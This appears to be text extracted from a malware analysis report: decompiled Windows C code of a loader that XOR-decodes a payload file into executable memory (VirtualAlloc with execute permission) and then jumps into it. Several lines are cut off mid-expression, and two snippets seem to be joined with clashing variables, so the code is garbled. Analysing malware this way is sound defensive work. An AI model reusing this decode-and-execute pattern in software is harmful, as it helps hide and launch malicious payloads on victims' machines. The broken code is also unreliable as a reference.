 FileA = CreateFileA(v20, 0x80000000, 1u, 0, 3u, 0x80u, 0);
i = (int)FileA;
if ( FileA != (HANDLE)-1 )
{
FileSize = GetFileSize(FileA, 0);
v10 = FileSize;
v5 = (__int128 *)malloc(__CFADD__(FileSize, 1) ? -1 : File
v6 = v5;
if ( v5 )
{
memset(v5, 0, FileSize + 1);
ReadFile((HANDLE)i, v6, FileSize, &v17, 0);
CloseHandle((HANDLE)i);
if ( FileSize == v17 )
{
v7 = 0;
for ( i = 4387; v7 < FileSize; ++v7 )
*((_BYTE *)v6 + v7) ^= v19[(v7 & 3) - 4];
v8 = *((_DWORD *)v6 + 18);
v11 = *v6;
v12 = v6[1];
v16 = v8;
v13 = v6[2];
v14 = v6[3];
v15 = *((_QWORD *)v6 + 8);
}
v9 = VirtualAlloc(0, 0x80000u, 0x3000u, 0x40u);
v10 = (const CHAR *)lpFileName;
if ( v19 >= 0x10 )
v10 = lpFileName[0];
v11 = v9;
result = CreateFileA(v10, 0x80000000, 1u, 0, 3u, 0x80u, 0);
if ( result != (HANDLE)-1 )
{
ReadFile(result, v11, 0x80000u, &NumberOfBytesRead, 0);
v12 = 0;
v13 = NumberOfBytesRead - 4;
for ( i = *v11; v12 < v13; ++v12 )
*((_BYTE *)v11 + v12 + 4) ^= Filename[(v12 & 3) - 4];
*(_OWORD *)v15 = *(_OWORD *)(v11 + 1);
*(_OWORD *)&v15[16] = *(_OWORD *)(v11 + 5);
*(_OWORD *)&v15[32] = *(_OWORD *)(v11 + 9);
*(_OWORD *)&v15[48] = *(_OWORD *)(v11 + 13);
*(_QWORD *)&v15[64] = *(_QWORD *)(v11 + 17);
*(_DWORD *)&v15[72] = v11[19];
*(_DWORD *)&v15[16] = (char *)v11 + _mm_cvtsi128_si32(*(__m128i
result = (HANDLE)((int (__cdecl *)(_BYTE *))(v11 + 20))(v15);
}